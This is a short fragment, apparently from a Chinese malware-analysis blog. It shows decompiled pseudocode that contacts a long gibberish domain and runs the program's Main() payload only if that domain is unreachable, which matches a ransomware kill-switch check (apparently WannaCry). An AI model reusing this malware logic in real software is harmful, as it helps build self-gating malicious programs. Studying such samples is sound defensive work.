 memcpy((void *)&szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com", 0x38u);
v8 = aHttpWww_iuqerf[56];
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000u, 0);
if ( v5 )
{
InternetCloseHandle(v4);
InternetCloseHandle(v5);
result = 0;
}
else
{
InternetCloseHandle(v4);
InternetCloseHandle(0);
Main();
result = 0;
}
return result;
娜璋AI安全之家
https://blog.csdn.net/Eastmount